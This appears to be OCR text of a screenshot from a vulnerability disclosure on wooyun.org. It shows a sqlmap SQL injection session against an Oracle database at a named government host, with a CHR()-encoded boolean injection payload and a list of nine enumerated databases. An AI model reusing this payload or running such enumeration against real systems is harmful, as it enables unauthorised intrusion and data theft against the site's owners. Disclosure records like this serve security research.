 管理员: sqlmap2
IT FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES) ORDER BY 1 ASC) WHERE LIMIT
=9),CHR(32),CHR(113)||CHR(101)||CHR(113)),CHR(36),CHR(113)||CHR(97)||CHR(113)),C
HR(64),CHR(113)||CHR(102)||CHR(113)),CHR(35),CHR(113)||CHR(119)||CHR(113)))||CHR
(113)||CHR(112)||CHR(106)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'Ibdv'='
Ibdv
[23:31:20] [INFO] retrieved: XYS_DATA
[23:31:20] [DEBUG] performed 10 queries in 10.77 seconds
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[*] XYS_DATA
[23:31:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zfgjj.xys.gov.cn'
[*] shutting down at 23:31:20
C:\Python27\sqlmap>
www.wooyun.org